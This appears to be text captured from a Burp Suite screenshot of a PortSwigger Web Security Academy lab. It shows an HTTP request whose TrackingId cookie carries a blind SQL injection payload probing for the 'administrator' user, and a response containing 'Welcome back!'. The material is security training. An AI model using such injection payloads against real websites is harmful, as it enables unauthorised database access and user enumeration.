 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host:
0a850083047ed27980336358004d005a.web
-security-academy.net
3 Cookie: TrackingId=
St10uonYH4szuC66'AND+(select+usernam
e+from+users+WHERE+username='adminis
trator')%3d'administrator'--;
session=
p9rQvYPoZ32a2GcsMEgS1cV1sbKGFz0B
4 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/w
ebp,image/png,image/svg+xml,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a850083047ed27980336358004d
005a.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
Response
Pretty Raw Hex Render \n
42 <section class="maincontainer">
43 <div class="container is-page
">
44 <header class="
navigation-header">
45 <section class="top-links
">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
Inspector
Notes